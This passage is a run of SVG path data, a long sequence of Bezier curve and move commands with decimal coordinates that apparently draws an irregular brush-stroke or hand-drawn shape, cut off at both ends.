31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 